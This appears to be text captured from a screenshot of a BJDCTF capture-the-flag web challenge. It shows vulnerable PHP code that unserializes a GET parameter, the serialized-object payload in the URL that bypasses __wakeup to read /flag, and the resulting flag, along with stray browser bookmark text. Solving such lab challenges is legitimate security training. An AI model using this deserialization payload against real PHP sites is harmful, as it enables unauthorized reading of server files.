 BJDCTF
222.186.56.247:8301/?exp=
222.186.56.247:8103/index
不安全 | 222.186.56.247:8301/?exp=O:4:"Flag":2:{s:4:"file";s:5:"/flag";}
应用 工作台 · 语雀 The world's leadin... 落雨天吖的个人空... chaoslito - Rockst...
<?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
class Flag{
public $file;
public function __wakeup(){
$this -> file = 'woc';
}
public function __destruct(){
print_r(file_get_contents($this -> file));
}
}
$exp = $_GET['exp'];
$new = unserialize($exp);
BJD{E4sY_SeR14111ze}